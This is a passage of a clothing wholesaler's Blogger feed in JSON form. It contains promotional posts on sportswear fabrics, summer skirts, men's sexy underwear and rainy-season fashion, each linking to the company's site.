Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html","title":"The Complete Guide To Dance Clothing For 2023"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s72-c\/dancewear%20manufacturers%20USA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6299068057956549705"},"published":{"$t":"2022-09-14T06:18:00.009-07:00"},"updated":{"$t":"2023-02-03T03:36:55.408-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bulk clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sports apparel"}],"title":{"type":"text","$t":"A Guide For Athletes To Pick The Best Sportswear"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s750\/wholesale%20sports%20apparel.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sports wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s16000\/wholesale%20sports%20apparel.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAre you unsure about what to wear to the gym or while participating in your favorite sport? You've probably heard the expression \"dress for success.\" This holds even in the realms of exercise and sports. The clothes you wear affect your performance in sports or workouts; so, fitness professionals suggest choosing sports attire that enhances performance rather than hinders it.\u003C\/p\u003E\u003Cp\u003EChoosing the right \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/\" target=\"_blank\"\u003Ewholesale sports apparel\u003C\/a\u003E\u003C\/b\u003E may be quite advantageous during sports and exercise. Here are some of the reasons why you should invest in high-quality sportswear.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;Compression garments can aid in the recuperation process after exercise.\u003C\/li\u003E\u003Cli\u003EA well-fitted sports clothing can promote mobility.\u003C\/li\u003E\u003Cli\u003EThe proper training attire may function as a layer of protection, preventing injuries.\u003C\/li\u003E\u003Cli\u003EHigh-quality sports apparel can boost performance.\u003C\/li\u003E\u003Cli\u003EProper sports attire may enhance confidence.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003ENowadays, the sports gear sector is continuously evolving, and the market is saturated with a diverse range of apparel for nearly any form of activity or workout. Furthermore, following the easing of the COVID-19 pandemic, the sports clothing sector is projected to develop unique items that best meet the demands of the sports and fitness industries. It is natural for some people to become disoriented while selecting appropriate attire for the activities in which they are engaged. However, while choosing the correct sports attire, one of the most important factors to consider is the material.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Are The Various Materials Used In Sports Apparel?\u003C\/h3\u003E\u003Cdiv\u003ETry to get outfits made of the following textiles when selecting your perfect sportswear.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ESpandex\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESpandex, commonly known as elastane, is an elastometric fabric that can be stretched more than 500 percent without causing damage or tear. When not in use, this extremely elastic fabric returns to its original size. Spandex clothing has been a popular choice among many athletes due to its high flexibility and simplicity of usage. Swimmers, figure skaters, and gymnasts frequently wear spandex since their hobbies require substantial body stretches.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESynthetic\u003C\/h3\u003E\u003Cdiv\u003EThe majority of sportsmen and athletes choose this fabric because it is exceptionally comfortable and breathable, and it can readily drain away perspiration. This cloth aids in keeping a sportsman's body cool during a game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECalico\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a natural material made from cotton that does not require any complicated techniques. This airy and soft textile is both eco-friendly and breathable. It's also known as muslin or mutton cloth.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMicrofiber Miracle\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis is a type of synthetic fabric made from denier fiber. It is often constructed of polyesters, nylons, or both. The cloth efficiently wicks away perspiration and keeps you comfortable.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBusiness owners, make sure to contact the top \u003Cb\u003E\u003Ca href=\"http:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Ewholesale clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E in the industry if you want to source the best sports apparel for your stock.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6299068057956549705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6299068057956549705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/09\/a-guide-for-athletes-to-pick-best.html","title":"A Guide For Athletes To Pick The Best Sportswear"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaDNj-S-x5s18JYjljIliimdCJ_6DbrNKCsHxCJ8Bkwe6zprZBzgS660uuO62-tIxWKCgSo6TqZXtfbWSZ_LFOP_fFYv4D7GR00wZS3vf3nJ8aEfXdu_IFzL-r9wIKyrPmKTDSOjmH90rk-QkcouGkEBZ55rCGNOwhLQp046zJuAIEX0zwng8mGl3f\/s72-c\/wholesale%20sports%20apparel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-4299622951349653609"},"published":{"$t":"2022-08-30T01:14:00.002-07:00"},"updated":{"$t":"2023-02-03T03:55:34.475-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clothing manufacturers in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"usa wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing in las vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing Las Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors usa"}],"title":{"type":"text","$t":"For The Summer, What Types of Skirts Should You Splurge on?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s755\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"womens summer khirts\" border=\"0\" data-original-height=\"422\" data-original-width=\"755\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s16000\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EA stylish skirt from the\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003Ewholesale clothing manufacturers in USA\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;is\nan affordable purchase for many ladies. It's comfy, simple to use, and lovely.\nSo, here's a list of several skirts you should stock up on for summer 2022 to\nhelp you add to your treasure chest!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1.\u0026nbsp;\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003EMaxi Skirt With Print\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003EA flowery maxi skirt is undoubtedly one of\nthe simplest office-to-date ensembles to pull off. That's because the skirt is\nattractive enough on its own to eliminate the need for another glam piece. Maxi\nskirts are classic and trendy all year, but wearing a flowy, airy patterned\nmaxi skirt during the summer is worth it just for the plain comfort. Depending\non the occasion, you may experiment with different designs, but stripped,\ngeometric, and floral maxi skirts are always effortlessly fashionable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a;\"\u003E. Crochet Midi Skirt\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003ECrochet skirts have been popular for a\nwhile, and now that summer is officially here, a crochet midi might be a\nsimple, breezy, and ultra-comfortable wardrobe focal point for you. This bottom\npiece has a distinct boho flair, giving you lots of leeway to choose a top that\ncomplements your style and put together an ensemble that displays your\noriginality. A crochet midi skirt may be dressed up in a variety of ways, from\nsilk ruffle blouses for enhanced feminity to solid basic knitwear for a\nsophisticated and casual statement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Denim Mini Classic\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan face=\"Calibri, sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; font-size: 11pt; line-height: 115%; mso-ansi-language: EN-IN; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003EDenim skirts are one of those fashion items\nthat, every couple of years, appear on the runway as a hot new trend. They're\ndefinitely back on our summer fashion radars this year, and from the looks of\nit, they're here to stay. Furthermore, a 90s-style denim midi skirt is an\nevergreen fashion essential that every lady should have in her closet. Denim\nskirts allow you to customize the length, silhouette, and fit to your\nspecifications. A high-waisted denim short will, however, draw some attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-IN\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Pleated Metallic Midi\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-IN\"\u003ETake my word for it: this skirt will\nquickly become your go-to for effortlessly glamming up for a big date night or\nyour best friend's birthday event. The nicest thing about this stylish skirt is\nthat it can be effortlessly incorporated into a day or night appearance with\nequal simplicity and panache. If you're feeling amorous before a big dinner\ndate, try a golden pleated midi with a ruffled blouse.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003EBusiness owners and retailers revamp your\nfashionable clothing section with wholesale skirts from the most reputed\u0026nbsp;\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" style=\"color: #0e101a; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Vrinda; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003Eclothing manufacturers in Las Vegas\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/4299622951349653609\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/4299622951349653609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/08\/for-summer-what-types-of-skirts-should.html","title":"For The Summer, What Types of Skirts Should You Splurge on?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLyF7mOyR255juao6OXgN5VwmvcdRWEbsekA9MB2ojTKLrSCzQMDVBlvYTixN4EhEhj3MHW2GKKZNX9X3xrX-i3eypMUOwRQMJKLrG4qT74QdPrwAu0ymsYmmPev2EwYzU3Q-JYZ0qn91hXAOLYaR2czoIoTN5-kFNjQlZ_apTKqBB63Dv-MIQrAP\/s72-c\/for%20this%20summer%20types%20of%20skirts%20should%20you%20splurge%20on.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1372293196914432497"},"published":{"$t":"2022-07-25T04:44:00.002-07:00"},"updated":{"$t":"2022-07-25T04:44:55.570-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underwear manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga wear manufacturers las vegas"}],"title":{"type":"text","$t":"What Part Does Erotic Men's Underwear Play In Your Personality?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s750\/mens%20underwear%20manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mens Underwear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s16000\/mens%20underwear%20manufacturer.jpg\" title=\"Mens Underwear Manufacturer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EEach piece of men's sexy underwear has a distinct sex appeal that complements your individuality. These alluring options for guys are for people with a strong personality and the ability to excite a crowd when it comes to flashing some flesh. Other trends, such as men's pouch underwear and sheer underwear, are appealing and have a strong influence on your personality. You have the option of wearing exotic underwear and becoming the most gorgeous guy, or you can consider whether erotic underwear will look good on you.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERegardless of your amount of sexiness, men's sexy underwear has a certain criterion for solace, style, and sex appeal. From high-cut briefs to men's thongs, everything is exquisitely created for the most daring males. Many people favor the contemporary underwear style of g-strings and thongs, while others prefer plain boxers in seductive underwear. For gentlemen who prefer to conceal their endowments but aren't afraid to show a little flesh, there's a vast range of seductive men's underwear available at any \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003Emens underwear manufacturer\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's sensual underwear can improve your overall appearance by enhancing your personality. It is available in whatever fabric you can imagine, including nylon, polyester, and spandex, as well as lace, mesh, metallic finishes, and other decorations. You should explore the world of men's sexy underwear, which is made of the highest quality fabrics and features exquisite designs and sensual-looking patterns. The way male lingerie feels will boost your confidence.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you become tired of wearing the same men's underwear designs every day, it's time to add some diversity to your wardrobe by purchasing some new underwear. You should understand the significance of men's underpants.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDo’s for men’s erotic underwear\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Get yourself ready\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EIt is critical that you do this for your health. Make a point of shaving and keeping the region clean. Keeping things tidy down there is another thing that turns on your lover. It is regarded as good hygiene.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Check that it is comfortable for you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThis is, of course, the most significant. If you intend to go down there while it's hot, you must dress appropriately. Size matters because it influences how comfortable and confident you feel throughout the day and in every situation.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E3. Select an appearance that best represents you\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe first thing you need to understand is that there are various men's underwear styles that fit into this category. As the name suggests, erotic clothing is highly revealing; you can choose from male thongs, g-strings for men, or anything similar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners if you want to add yoga wear to your men’s collection, contact a reputed \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003Eyoga wear manufacturer\u003C\/a\u003E\u003C\/b\u003E, right now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1372293196914432497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1372293196914432497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2022\/07\/what-part-does-erotic-mens-underwear-play-in-your-personality.html","title":"What Part Does Erotic Men's Underwear Play In Your Personality?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCoLoy2iRYZN4egiM1nur0SbNNYF2BUKnkaYe-e-jSwAotanhjDbof7ayIhnLnPV0yxzmFxG9T0cm9rUfbM_werTPCJOJfFPrQYxCEmNikmYLh4NiotkzXpdxuCzq_GPWew8MOVyqfpuChfr_j7OxaGDKKYbSat7FcUZz7vfGK3Edn9oAc59nmj3s\/s72-c\/mens%20underwear%20manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-5627492848987293260"},"published":{"$t":"2022-07-05T22:37:00.001-07:00"},"updated":{"$t":"2022-07-05T22:37:28.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers Seattle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale clothing vendors Chicago"}],"title":{"type":"text","$t":"Clothing Suggestions For The Rainy Season: An Easy Fashion Guide"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s750\/clothing%20manufacturers%20seattle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Clothing Suggestions For The Rainy Season\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYU7bWcc-ZwbAKXEI0J_TpgPCuehNrM_3vWs7q4PfxCmoa6ZFM_hL2Qbu0TSXoSy4VYBvsyhXIXoAwgXw35nYtRZO0GhaX7dBDHnjdQhzV9lyLIiQUge7Mhdep69HByji5jD1v0ewFCPm4_qBi6RCmBRR1_221WJsY_iVf1WKW_a7Ycm4qk14OgoNG\/s16000\/clothing%20manufacturers%20seattle.jpg\" title=\"Clothing Manufacturers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EEvery fashion enthusiast is 